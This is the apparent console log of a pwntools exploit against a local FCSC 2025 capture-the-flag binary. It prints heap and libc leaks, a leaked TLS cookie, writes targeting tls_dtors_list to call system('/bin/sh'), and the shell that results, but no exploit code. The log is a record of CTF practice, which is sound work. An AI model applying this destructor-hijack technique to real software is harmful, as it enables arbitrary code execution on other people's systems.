 [*] '/mnt/c/Users/Leandre/Desktop/Programmation/FCSC2025/Editeur de configuration/ld-linux-x86-64.so.2
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[x] Starting local process '/mnt/c/Users/Leandre/Desktop/Programmation/FCSC2025/Editeur de configurati
[←] Starting local process '/mnt/c/Users/Leandre/Desktop/Programmation/FCSC2025/Editeur de configurati
[+] ation': pid 859
[*] Heap leak : 0x561a7b70c750
[*] Libc Arena leak : 0x7f7d892a1ce0
[*] Libc base : 0x7f7d89087000
[*] Leaking TLS cookie : 0xc4c1834156269c0e
[*] @tls_dtors_list : 0x7f7d890846e8
[*] @system : 0x7f7d890d7d70
[*] @/bin/sh : 0x7f7d8925f678
[*] Writing to : 0x7f7d890846e8
[*] Writing to : 0x7f7d89084728
[*] Writing to : 0x7f7d89084730
[*] Bypass clean_proc and unlink of entry_t
[*] Profit :)
[*] Switching to interactive mode
$ id
uid=1000(leandre) gid=1000(leandre) groups=1000(leandre),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
m),997(docker)
$